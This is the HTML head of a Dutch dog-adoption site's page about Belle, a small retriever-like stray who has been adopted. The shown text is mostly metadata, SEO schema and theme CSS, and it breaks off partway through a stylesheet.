

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/belle-3/
body_size: 45550
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":20505,"path":"\/belle-3\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Belle (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/belle-3/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Belle (geadopteerd) - Help een hond" />
	<meta property="og:description" content="Ze lijkt wel een Flatcoat Retriever, maar met een hoogte van 40 cm is ze een heel stuk kleiner! Niet voor niets kreeg ze de naam Belle, ze is een knap hondje met de allermooiste bruine ogen. Toch liep ze verloren langs een weg buiten de bebouwde kom, waarschijnlijk is ze uit een auto gezet. ... Lees meer" />
	<meta property="og:url" content="https://www.helpeenhond.nl/belle-3/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2022-07-15T09:30:48+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1.jpg?media=1765479119" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1554" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/belle-3/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/belle-3/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Belle (geadopteerd)","datePublished":"2022-07-15T09:30:48+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/belle-3/"},"wordCount":227,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/belle-3/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/belle-3/","url":"https://www.helpeenhond.nl/belle-3/","name":"Belle (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/belle-3/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/belle-3/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1.jpg","datePublished":"2022-07-15T09:30:48+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/belle-3/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/belle-3/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/belle-3/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2022/07/292987728_1957841604425777_8281675898541586250_n-1-scaled-1.jpg","width":2560,"height":1554},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/belle-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Belle (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fbelle-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fbelle-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content 